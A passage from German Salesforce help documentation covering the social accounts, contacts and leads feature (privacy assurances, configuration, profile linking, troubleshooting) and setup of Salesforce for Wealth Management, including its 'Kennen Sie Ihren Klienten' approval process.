Um mit der Verwendung zu beginnen, öffnen Sie eine beliebige Detailseite eines Accounts, Kontakts oder Leads und melden Sie sich bei Ihren Konten bei sozialen Netzwerken an. Durch die Anmeldung werden private Verbindungen zwischen Salesforce und Ihren Konten bei sozialen Netzwerken erstellt, sodass Sie externe soziale Profile in Salesforce anzeigen können.

SIEHE AUCH:

[Aktivieren von "Soziale Accounts, Kontakte und Leads"](#page-1839-0) [Konfigurieren von "Soziale Accounts, Kontakte und Leads"](#page-1381-0)

# <span id="page-1380-0"></span>Sicherheit und Datenschutz beim Verwenden der Funktion "Soziale Accounts, Kontakte und Leads"

Die Funktion "Soziale Accounts, Kontakte und Leads" bietet Sicherheit und Datenschutz für Sie und Ihre Daten.

- **•** Salesforce verwendet das bewährte OAuth-Protokoll, wenn Sie sich bei Ihren Accounts bei Facebook, Twitter oder Klout anmelden. Ihre Anmeldeinformationen werden nicht an Salesforce weitergegeben und Ihre Kennwörter werden nie gespeichert.
- **•** Salesforce importiert keine sozialen Informationen und speichert diese nicht. Jedes Mal, wenn Sie ein soziales Profil oder ein YouTube-Video auswählen, ruft Salesforce die gewünschten Informationen direkt vom entsprechenden sozialen Netzwerk ab. So werden stets aktuelle soziale Informationen für Ihre Accounts, Kontakte und Leads angezeigt.
- **•** Das Zuordnen eines Salesforce-Datensatzes zu einem Konto in einem sozialen Netzwerk führt zu keiner Aktivität in dem sozialen Netzwerk. Wenn Sie beispielsweise einen Kontakt einem Twitter-Account zuordnen, werden Sie dadurch kein Anhänger dieses Accounts auf Twitter.
- **•** Salesforce postet niemals Informationen über Sie oder Ihre Aktivitäten in Ihren Konten bei sozialen Netzwerken.
- **•** Ihre Accounts, Kontakte und Leads werden nicht benachrichtigt, wenn Sie deren Profile in sozialen Netzwerken mit Salesforce anzeigen. Ihre Interaktion mit sozialen Netzwerken über Salesforce ist auf Lesezugriff beschränkt, solange Sie die Anzeigefunktion für soziale Datensätze verwenden.
	- Anmerkung: Sobald Sie die Anzeigefunktion für soziale Datensätze verlassen, beispielsweise durch Klicken auf einen Link, der eine neue Registerkarte im Webbrowser öffnet, verlassen Sie Salesforce und interagieren direkt mit dem sozialen Netzwerk. Aktionen, die Sie außerhalb der Salesforce-Anzeigefunktion "Soziale Accounts, Kontakte und Leads" ausführen, werden im betreffenden sozialen Netzwerk möglicherweise protokolliert.
- **•** Ihre Ansicht eines Facebook- oder Twitter-Profils ist spezifisch für Sie und hängt von der Art ihrer Verbindung mit jedem Account, Kontakt oder Lead in den einzelnen sozialen Netzwerken sowie den Datenschutzeinstellungen ab, die der Account, Kontakt oder Lead derzeit verwendet. Andere Salesforce-Benutzer müssen sich bei ihren eigenen Konten bei sozialen Netzwerken anmelden und sehen nur die Informationen, die abhängig von ihrem eigenen Verbindungsgrad für sie zulässig sind. Wenn Ihr Twitter-Profil beispielsweise mit dem Twitter-Profil Ihres Leads verbunden ist, können Sie die anderen Verbindungen dieses Leads anzeigen, ein anderer Benutzer in Ihrer Organisation, dessen Twitter-Profil nicht direkt mit dem Lead verbunden ist, kann diese jedoch nicht anzeigen.

#### SIEHE AUCH:

[Soziale Accounts, Kontakte und Leads](#page-1377-0) [Aktivieren von "Soziale Accounts, Kontakte und Leads"](#page-1839-0) [Konfigurieren von "Soziale Accounts, Kontakte und Leads"](#page-1381-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

# <span id="page-1381-0"></span>Konfigurieren von "Soziale Accounts, Kontakte und Leads"

Sie können die Funktion "Soziale Accounts, Kontakte und Leads" deaktivieren oder bestimmte soziale Netzwerke aktivieren bzw. deaktivieren.

Wenn Sie die Funktion "Soziale Accounts, Kontakte und Leads" für Ihre Anmeldung deaktivieren, werden keine sozialen Netzwerke für Ihre Accounts, Kontakte oder Leads angezeigt. Wenn Sie den Zugriff auf ein einzelnes soziales Netzwerk deaktivieren, können Sie keine Daten für das betreffende soziale Netzwerk anzeigen oder aufrufen.

 $\boldsymbol{\sigma}$ Anmerkung: In Salesforce Lightning Experience und der mobilen Salesforce1-Anwendung können Benutzer nur auf Twitter zugreifen, selbst wenn andere Netzwerke aktiviert sind.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Sozial* ein, wählen Sie dann **Einstellungen für soziale Accounts und Kontakte**, **Soziale Accounts und Kontakte** oder **Einstellungen** aus, je nachdem, welche Option angezeigt wird.
- **2.** Richten Sie "Soziale Accounts und Kontakte" gemäß Ihren Bedürfnissen ein.
- **3.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Fehlerbehebung bei "Soziale Accounts, Kontakte und Leads"](#page-1386-0) [Soziale Accounts, Kontakte und Leads](#page-1377-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

# Anzeigen und Verknüpfen von Profilen in sozialen Netzwerken

# NUTZERBERECHTIGUNGEN



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Sie können aktuelle Informationen über Ihre Accounts, Kontakte und Leads anzeigen, die von deren Profilen und Aktivitäten in sozialen Netzwerken gesammelt werden, indem Sie jeden Datensatz einem Profil in einem sozialen Netzwerk, wie Twitter oder Facebook, zuordnen.

Nachdem Sie einen Account, Kontakt oder Lead einem Profil in einem sozialen Netzwerk zugeordnet haben, können Sie die Profildetails und die jüngste Aktivität des Profils im sozialen Netzwerk auf der Detailseite des Accounts, Kontakts oder Leads anzeigen. Wenn in Ihrer Organisation Data.com Social Key verwendet wird, werden die Links für Twitter und Facebook (sofern verfügbar) automatisch bereitgestellt.

Anmerkung: Die Informationen und Aktivitäten, die Sie für jedes Profil in einem sozialen Netzwerk anzeigen können, hängen  $\mathbb{Z}$ von den Datenschutzeinstellungen des betreffenden Profils, den Berechtigungen, die von deren Freunden bzw. Verbindungen festgelegt wurden, sowie den Nutzungsbedingungen des betreffenden sozialen Netzwerks ab. Nähere Informationen über Sicherheit und Datenschutz finden Sie unter [Sicherheit und Datenschutz beim Verwenden sozialer Accounts, Kontakte und Leads](#page-1380-0).

Sie können Accounts, Kontakte und Leads mit Twitter- oder Facebook-Profilen in Salesforce Classic verknüpfen. In Lightning Experience oder Salesforce1 können nur Twitter-Profile angezeigt und verknüpft werden.

- **1.** Melden Sie sich auf der Detailseite eines Accounts, Kontakts oder Leads am sozialen Netzwerk an.
- **2.** Wenn ein Profil in einem sozialen Netzwerk dem Datensatz noch nicht zugeordnet wurde, sucht Salesforce automatisch nach Profilen, die mit dem Namen des Datensatzes übereinstimmen. Wählen Sie ein Profil aus, das dem Datensatz zugeordnet werden soll, oder führen Sie eine neue Suche mit anderen Suchparametern durch, wenn keines der Profile eine gute Übereinstimmung ist.
- **3.** Zeigen Sie die sozialen Informationen an, die das soziale Netzwerk für Sie freigegeben hat.
- **4.** In Salesforce Classic haben Sie zudem folgende Möglichkeiten:
- **a.** Klicken Sie auf **Foto in Salesforce anzeigen**, um das Profilbild aus dem sozialen Netzwerk als das Profilbild des Datensatzes in Salesforce anzuzeigen.
- **b.** Klicken Sie auf **Vollständiges Profil anzeigen**, um das vollständige Profil des sozialen Netzwerks direkt im sozialen Netzwerk anzuzeigen.
- **c.** Klicken Sie auf **Anderes Profil suchen**, um das Profil des sozialen Netzwerks zu ändern, das mit dem Accountdatensatz verknüpft ist.
- **d.** Klicken Sie auf **Abmelden**, um die private Verbindung zwischen Salesforce und Ihrem Konto beim sozialen Netzwerk zu schließen. Nachdem Sie sich abgemeldet haben, können Sie keine Informationen aus dem sozialen Netzwerk für die Datensätze in diesem sozialen Netzwerk mehr anzeigen, bis Sie sich erneut anmelden.

SIEHE AUCH:

[Fehlerbehebung bei "Soziale Accounts, Kontakte und Leads"](#page-1386-0)

# Auswählen und Ändern von Profilbildern für Accounts, Kontakte und Leads

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### Abrufen von aktuellen Informationen aus sozialen Netzwerken und von Nachrichtendiensten

Wenn Sie oder ein anderer Benutzer Datensätze für Accounts, Kontakte und Leads Profilen in sozialen Netzwerken zugeordnet haben, zeigen die Datensätze Bilder aus Twitter- oder Facebook-Profilen an. Bei einigen Netzwerken werden Profilbilder selbst dann in Salesforce angezeigt, wenn Sie nicht beim Netzwerk angemeldet sind.

Standardmäßig handelt es sich bei dem Profilbild eines Accounts, Kontakts oder Leads um das Profilbild aus dem ersten sozialen Netzwerk, das mit dem Datensatz verknüpft ist.

Anmerkung: Profilbilder aus Facebook sind nur in Salesforce Classic sichtbar.  $\left( \mathbf{z}\right)$ 

**1.** Klicken Sie auf der Detailseite eines Accounts, Kontakts oder Leads auf ein beliebiges Symbol

eines sozialen Netzwerks (**VERTAREM)** 

- **2.** Wählen Sie in der Anzeigefunktion für soziale Datensätze die Registerkarte für das soziale Netzwerk aus, in dem das Bild, das Sie verwenden möchten, vorhanden ist.
- **3.** Klicken Sie auf **Foto in Salesforce anzeigen**.

#### SIEHE AUCH:

[Soziale Accounts, Kontakte und Leads](#page-1377-0)

### NUTZERBERECHTIGUNGEN

Suchen nach und Verknüpfen von Profilen in sozialen Netzwerken mit Datensätzen von Geschäftsaccounts:

**•** "Bearbeiten" für **Accounts** 

Suchen nach und Verknüpfen von Profilen in sozialen Netzwerken mit Datensätzen von Personenaccounts:

**•** "Bearbeiten" für **Accounts** UND

"Bearbeiten" für Kontakte

Suchen nach und Verknüpfen von Profilen in sozialen Netzwerken mit Kontakten:

**•** "Bearbeiten" für Kontakte

Suchen nach und Verknüpfen von Profilen in sozialen Netzwerken mit Leads:

**•** "Bearbeiten" für Leads

# <span id="page-1386-0"></span>Fehlerbehebung bei "Soziale Accounts, Kontakte und Leads"

Geben Sie Ihren Benutzern besseren Zugriff auf Informationen aus sozialen Netzwerken und werden Sie Ihren aktuellen und potenziellen Kunden noch besser gerecht, indem Sie einfachen Zugriff auf soziale Netzwerke in Salesforce ermöglichen.



Anmerkung: Unterschiedliche soziale Netzwerke sind in unterschiedlichen Salesforce-Produkten verfügbar. Lesen Sie die [Informationen über die Verfügbarkeit sozialer](#page-1377-1) [Netzwerke](#page-1377-1) auf Seite 1372, um sicherzustellen, dass das Netzwerk, auf das Sie zugreifen möchten, im von Ihnen verwendeten Produkt verfügbar ist.

### Salesforce Classic

- **1.** Klicken Sie auf der Kopfzeile der Detailseiten für Accounts, Kontakte und Leads auf die Symbole sozialer Netzwerke, um die Anzeigefunktion für soziale Datensätze anzuzeigen.
- **2.** Wenn keine Symbole sichtbar sind, ist die Funktion "Soziale Accounts, Kontakte und Leads" für Ihre Organisation möglicherweise deaktiviert. Bitten Sie einen Administrator, die [Funktion zu](#page-1839-0) [aktivieren.](#page-1839-0)
- **3.** Wenn das Symbol eines sozialen Netzwerks fehlt, wurde dieses soziale Netzwerk möglicherweise deaktiviert.
	- **•** Bitten Sie einen Administrator, das [soziale Netzwerk für Ihre Organisation zu aktivieren](#page-1839-0).
	- **•** Überprüfen Sie Ihre persönlichen Einstellungen und [aktivieren Sie das Netzwerk für Ihre](#page-1381-0) [Anmeldung](#page-1381-0).

### Salesforce Lightning Experience

- **1.** Öffnen Sie eine Detailseite für Accounts, Kontakte oder Leads.
- **2.** Wenn die Twitter-Karte nicht angezeigt wird, ist die Funktion "Soziale Accounts, Kontakte und Leads" für Ihre Organisation möglicherweise deaktiviert. Bitten Sie einen Administrator, die [Funktion zu aktivieren und den](#page-1839-0) [Twitter-Zugriff für Ihre Organisation zu aktivieren](#page-1839-0).
- **3.** [Überprüfen Sie Ihre persönlichen Einstellungen,](#page-1381-0) wenn die Funktion aktiviert ist, die Twitter-Karte jedoch nicht angezeigt wird.

### Salesforce1

- **1.** Öffnen Sie eine Detailseite für Accounts, Kontakte oder Leads.
- **2.** Versuchen Sie Folgendes, wenn die Twitter-Karte nicht angezeigt wird.
	- **•** Bitten Sie einen Administrator, die [Funktion "Soziale Accounts, Kontakte und Leads" zu aktivieren](#page-1839-0).
	- **•** Bitten Sie einen Administrator, den [Twitter-Zugriff für die Organisation zu aktivieren](#page-1839-0).
	- **•** Bitten Sie einen Administrator, die [Twitter-Karte zum Mobile-Seitenlayout](#page-4274-0) für Accounts, Kontakte und Leads hinzuzufügen.
	- **•** [Überprüfen Sie Ihre persönlichen Einstellungen,](#page-1381-0) um sicherzustellen, dass Twitter für Ihre Anmeldung aktiviert ist.

### SIEHE AUCH:

[Aktivieren von "Soziale Accounts, Kontakte und Leads"](#page-1839-0) [Konfigurieren von "Soziale Accounts, Kontakte und Leads"](#page-1381-0) [Soziale Accounts, Kontakte und Leads](#page-1377-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

# Gewinnen von Kunden mit hohem Nettowert für Finanzdienste

# <span id="page-1387-0"></span>Salesforce for Wealth Management – Übersicht

# Was ist Salesforce for Wealth Management?

Salesforce for Wealth Management ist eine Branchenlösung, die für die Vermögensverwaltungsbranche entwickelt und angepasst wurde.

# Wer sollte Salesforce for Wealth Management verwenden?

Salesforce for Wealth Management ist für Vermögensverwaltungsfachleute vorgesehen, die hochvermögenden Klienten beraten. Sie können damit engere Kundenbeziehungen aufbauen, wichtige Systeme integrieren, um die Benutzerakzeptanz voranzutreiben, und Compliance-Prozesse effektiv unterstützen.

# Wie erhalte ich Salesforce for Wealth Management?

Salesforce for Wealth Management ist für die Enterprise, Unlimited und Performance Edition kostenlos auf AppExchange verfügbar. Es enthält alle allgemein verfügbaren Funktionen der Enterprise, Unlimited und Performance Edition wie Outlook-Integration, Workflow und die Force.com-API. Als Voraussetzung sind [Personenaccounts](#page-1247-0) erforderlich, bei denen es sich um erweiterte Accountdatensätze für Business-to-Consumer-Branchen wie Finanzdienste handelt.

# Was ist in Salesforce for Wealth Management enthalten?

Salesforce for Wealth Management enthält die folgenden Komponenten, mit denen es sich von den Salesforce-Standardfunktionen abhebt:

- **•** Benutzerfreundliche Registerkarten mit klientenorientierten Feldern
- **•** Umfangreiche Klienteninformationen, einschließlich Finanz-Accounts, Investitionspräferenzen, Adressen und persönlicher Interessen
- **•** Umfangreiche Formulare vom Typ "Kennen Sie Ihren Klienten" mit einem automatisierten Genehmigungsprozess
- **•** Spezifische Berichte und Dashboards für den Vermögensverwaltungsprozess
- **•** Beziehungsgruppen (auch als Haushalte bekannt)

SIEHE AUCH:

[Erste Schritte mit Salesforce for Wealth Management](#page-1388-0) [Navigieren in der Anwendung "Salesforce for Wealth Management"](#page-1391-0)

# <span id="page-1388-0"></span>Erste Schritte mit Salesforce for Wealth Management

Führen Sie als Administrator die folgenden Aufgaben aus, um Salesforce for Wealth Management für Ihre Organisation einzurichten:

# Überprüfen des Inhalts der Anwendung "Salesforce for Wealth Management"

Überprüfen Sie, ob die benutzerdefinierte Anwendung "Salesforce for Wealth Management" die richtigen Registerkarten enthält:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie in der Liste auf Salesforce for Wealth Management.
- **3.** Überprüfen Sie, ob die folgenden Registerkarten in der Liste "Enthaltene Registerkarten" vorhanden sind:
	- **•** Startseite
	- **•** Accounts
	- **•** Finanz-Accounts
	- **•** Anteile
	- **•** WM-Vermögenswerte
	- **•** Klienteninteressen
	- **•** Kennen Sie Ihre Klienten
	- **•** Berichte
	- **•** Dashboards
	- **•** Dokumente
	- **•** Konsole
- **4.** Klicken Sie bei Bedarf auf **Bearbeiten** und wählen Sie die entsprechenden Registerkarten aus, die hinzugefügt oder entfernt werden sollen.

# Konfigurieren der Anwendungsauswahl von Benutzern

Zusätzlich zur benutzerdefinierten Hauptanwendung "Salesforce for Wealth Management sind auch die folgenden benutzerdefinierten Anwendungen im Force.com-Anwendungsmenü verfügbar:

- **•** Salesforce Finanz-Accounts und Anteile
- **•** Salesforce Klienten und Interessen
- **•** Salesforce Kennen Sie Ihre Klienten

Optional können Sie diese Anwendungen für Benutzer im Force.com-Anwendungsmenü ausblenden, da alle entsprechenden Registerkarten bereits in der benutzerdefinierten Hauptanwendung "Salesforce for Wealth Management" konsolidiert sind. Ausblenden dieser Anwendungen:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie dann **Anwendungen** aus.
- **2.** Klicken Sie neben dem entsprechenden Anwendungsnamen auf **Bearbeiten**.
- **3.** Deaktivieren Sie im Bereich Zu Profilen zuweisen in der Spalte Sichtbar die Kontrollkästchen, die den Profilen der Endbenutzer entsprechen. Aktivieren Sie nur die Kontrollkästchen, die Administratorprofilen entsprechen.

### NUTZERBERECHTIGUNGEN

Anzeigen der Setup-Optionen für benutzerdefinierte Anwendungen:

**•** "Setup und Konfiguration anzeigen"

**Verwalten** benutzerdefinierter Anwendungen:

**•** "Anwendung anpassen"

#### **4.** Klicken Sie auf **Speichern**.

**5.** Wiederholen Sie diese Vorgehensweise bei Bedarf für die restlichen oben aufgeführten benutzerdefinierten Anwendungen.

# Überprüfen von Datensatztypen

Wechseln Sie in den Objektverwaltungseinstellungen für Personenaccounts zu "Datensatztypen", um zu überprüfen, ob die folgenden Datensatztypen für Personenaccounts (Klienten) verfügbar sind.

#### **Einzelperson**

Dieser Datensatz ist für Klienten und potenzielle Klienten vorgesehen. Er sollte dem Seitenlayout Einzelperson zugewiesen werden.

#### **Geschäftsbeziehung**

Dieser Datensatz ist für Anwälte, Steuerberater und andere Geschäftsbeziehungen vorgesehen. Er sollte dem Seitenlayout Geschäftsbeziehung zugewiesen werden.

## Konfigurieren von Seitenlayouts für Benutzer

Stellen Sie sicher, dass die folgenden Komponenten in den Seitenlayouts von Benutzern enthalten sind, die in den Verwaltungseinstellungen der einzelnen Objekte durch Wechseln zu "Seitenlayouts" konfiguriert werden können.

#### **Seitenlayouts für die Registerkarte "Startseite"**

Das Startseitenlayout für Finanzberater mit dem Titel "FA Home Page" (Finanzberater-Startseite) sollte die folgenden Komponenten enthalten:

- **•** Zu genehmigende Elemente
- **•** Aufgaben
- **•** Kalender
- **•** Dashboard-Snapshot
- **•** Suche
- **•** Neu erstellen
- **•** Zuletzt verwendete Elemente
- **•** Nachrichten und Hinweise
- **•** Benutzerdefinierte Links

#### **Personenaccounts-Seitenlayout**

Die Seitenlayouts für Personenaccounts (Klienten) sollten die folgenden Themenlisten enthalten:

- **•** Finanz-Accounts
- **•** Anteile
- **•** Klienteninteressen
- **•** Kennen Sie Ihren Klienten
- **•** Offene Aktivitäten
- **•** Aktivitätsverlauf
- **•** Partner
- **•** Accountteam
- **•** Notizen und Anhänge

# Überprüfen des Genehmigungsprozesses für "Kennen Sie Ihren Klienten"

Salesforce for Wealth Management enthält einen Genehmigungsprozess, der Formulare vom Typ "Kennen Sie Ihren Klienten" zur Genehmigung an die entsprechenden Salesforce-Benutzer weiterleitet.

SIEHE AUCH: [Salesforce for Wealth Management – Übersicht](#page-1387-0) [Verwalten von Vermögensverwaltungsklienten](#page-1391-1) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Verwalten des Genehmigungsprozesses für "Kennen Sie Ihren Klienten"

# Informationen zum Genehmigungsprozess für "Kennen Sie Ihren Klienten"

Ein Genehmigungsprozess automatisiert die Art und Weise der Genehmigung von Datensätzen in Salesforce. Ein Genehmigungsprozess gibt die einzelnen Genehmigungsschritte vor sowie die Personen, deren Genehmigung eingeholt werden muss. Außerdem ist die Vorgehensweise an jedem Punkt des Prozesses vorgegeben.

Der Genehmigungsprozess für "Kennen Sie Ihren Klienten" ist in Salesforce for Wealth Management enthalten und hat die folgende allgemeine Definition:

- **1.** Ein Finanzberater erstellt einen neuen Datensatz vom Typ "Kennen Sie Ihren Klienten".
	- Anmerkung: Daten aus einem gespeicherten Datensatz vom Typ "Kennen Sie Ihren Klienten" können mithilfe der bereitgestellten Seriendruckvorlage in einem druckbaren Microsoft Word-Dokument zusammengeführt werden.

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten, Löschen bzw. Duplizieren von

Genehmigungsprozessen:

**•** "Anwendung anpassen"

Anzeigen von Genehmigungsprozessen:

- **•** "Setup und Konfiguration anzeigen"
- **2.** Ein Finanzberater sendet den Datensatz vom Typ "Kennen Sie Ihren Klienten" zur Genehmigung, wodurch die folgenden Aktionen in Bewegung gesetzt werden:
	- **•** Der Datensatz vom Typ "Kennen Sie Ihren Klienten" wird gesperrt und kann nicht bearbeitet werden.
	- **•** Der KSIK-Genehmigungsstatus ändert sich in "Genehmigung ausstehend".
	- **•** Das Datum des Sendens von "Kennen Sie Ihren Klienten" ändert sich in das heutige Datum.
	- **•** Der Status des Datensatztyps "Kennen Sie Ihren Klienten" ändert sich in "KSIK gesendet".
	- **•** Ein Genehmigungsanfrage wird zur Überprüfung an den entsprechenden Salesforce-Benutzer gesendet und diesem Benutzer wird mithilfe der entsprechenden E-Mail-Vorlage auch eine E-Mail-Benachrichtigung gesendet.
- **3.** Der leitende Finanzberater genehmigt die Genehmigungsanfrage oder lehnt sie ab, was zu folgenden Aktionen führt:
	- **•** Der Datensatz ist weiterhin gesperrt und kann nicht bearbeitet werden.
	- **•** Der KSIK-Genehmigungsstatus ändert sich in "Genehmigt" oder "Abgelehnt".
	- **•** Das Datum der KSIK-Genehmigung/-Ablehnung ändert sich in das heutige Datum.
	- **•** Wenn der Datensatz genehmigt wurde, wird für den Finanzberater eine Folgeaufgabe geplant, damit er das Formular vom Typ "Kennen Sie Ihren Klienten" in sechs Monaten überprüft.

## Aktivieren des Genehmigungsprozesses für "Kennen Sie Ihren Klienten"

Aktivieren des Genehmigungsprozesses für "Kennen Sie Ihren Klienten":

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Genehmigungsprozesse* ein und wählen Sie dann **Genehmigungsprozesse** aus.
- **2.** Wählen Sie in der Dropdown-Liste Genehmigungsprozesse verwalten für den Eintrag "Kennen Sie Ihren Klienten" aus.
- **3.** Klicken Sie neben dem entsprechenden Genehmigungsprozessnamen auf **Aktivieren**.

#### SIEHE AUCH:

<span id="page-1391-0"></span>[Salesforce for Wealth Management – Übersicht](#page-1387-0) [Verwalten von Vermögensverwaltungsklienten](#page-1391-1)

# Navigieren in der Anwendung "Salesforce for Wealth Management"

Um auf die Anwendung "Salesforce for Wealth Management zuzugreifen, wechseln oben recht auf einer Salesforce-Seite zum Force.com-Anwendungsmenü und wählen Sie Salesforce for Wealth Management aus. Um mit einer Aufgabe zu beginnen, klicken Sie einfach auf die gewünschte Registerkarte.

#### SIEHE AUCH:

<span id="page-1391-1"></span>[Salesforce for Wealth Management – Übersicht](#page-1387-0) [Verwalten von Vermögensverwaltungsklienten](#page-1391-1)

# Verwalten von Vermögensverwaltungsklienten

Klienten sind ausschließlich in Salesforce for Wealth Management verfügbar. Bei einem Klienten handelt es sich um eine Person, die Sie beraten oder mit der Sie Geschäfte tätigen, einen potenziellen Kunden, mit dem Sie potenziell Geschäfte tätigen werden, oder eine Geschäftsbeziehung wie die zu einem Steuerberater oder Anwalt. Sie können Ihre Klienten auf der Registerkarte "Klienten" verwalten. In der Salesforce-Standardterminologie werden Klienten als ["Accounts"](#page-1246-0) bezeichnet. Bei Salesforce for Wealth Management wird jedoch der Begriff "Klienten" verwendet.

Klienten weisen alle Standardfunktionen von Accountdatensätzen auf.

Außerdem verfügen Klienten über die folgenden speziellen Funktionen:

#### **Klientendatensatztypen**

Datensatztypen sind Kategorien, mit denen Sie Ihre Datensätze organisieren können. Sie können Klientendatensätze den folgenden Datensatztypen zuweisen:

- **•** "Geschäft" gibt eine juristische Person oder Vertrauensstellung an.
- **•** "Einzelperson" gibt einen vorhanden oder potenziellen Kunden an.
- **•** "Geschäftsbeziehung" gibt einen Steuerberater, einen Anwalt oder eine andere Geschäftsbeziehung an.

#### **Listenansichten für Klienten**

Auf der Registerkarte "Klienten" können Sie [Listenansichten](#page-1254-0) verwenden, um bequem auf verschiedenen Sätze von Klienten zuzugreifen. Wählen Sie beispielsweise "Meine A-Klienten" aus, um eine Liste Ihrer Klienten mit der Bewertung "A" anzuzeigen.

### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Klienten":

**•** "Lesen" für Accounts

Anzeigen von Klienten:

**•** "Lesen" für Accounts

Erstellen von Klienten:

**•** "Erstellen" für Accounts und Kontakte

#### **Klientendetails**

Die Seite mit den Klientendetails enthält Gruppen von Feldern, die auf Vermögensverwaltungsklienten zugeschnitten sind. Beispielsweise werden in einem Abschnitt die Präferenzen des Klienten in verschiedenen Kategorien verfolgt – Sie können angeben, dass ein Klient an Ferienhäusern, Aktien mit mittlerem Börsenwert, den Einzelhandels- und Unterhaltungssektoren, Golf und US-amerikanischer Politik interessiert ist.

#### **Themenliste "Finanz-Accounts"**

Die Themenliste "Finanz-Accounts" bietet eine Übersicht über die Finanz-Accounts des Klienten wie die Accountnamen, Accountnummern und die aktuellen Werte. Diese Informationen stammen aus den Datensätzen auf der Registerkarte "Finanz-Accounts".

#### **Themenliste "Anteile"**

Die Themenliste "Anteile" bietet eine Übersicht über die Vermögenswerte wie Fonds, Wertpapiere und Anleihen, deren Inhaber der Klient ist. Für jeden Anteil können Sie Werte wie Marktwert, letzter Preis, Kaufpreis und Anzahl der Aktien anzeigen. Diese Informationen stammen aus den Datensätzen auf der Registerkarte "Anteile". Beachten Sie, dass jeder Anteil mit einem Finanz-Account-Datensatz verknüpft ist.

#### **Themenliste "Klienteninteressen"**

Die Themenliste "Klienteninteressen" bietet eine Übersicht über die Sicherheiten, die der Klient kaufen oder verkaufen möchte. Diese Informationen stammen aus den Datensätzen auf der Registerkarte "Klienteninteressen".

#### **Themenliste "Kennen Sie Ihre Klienten"**

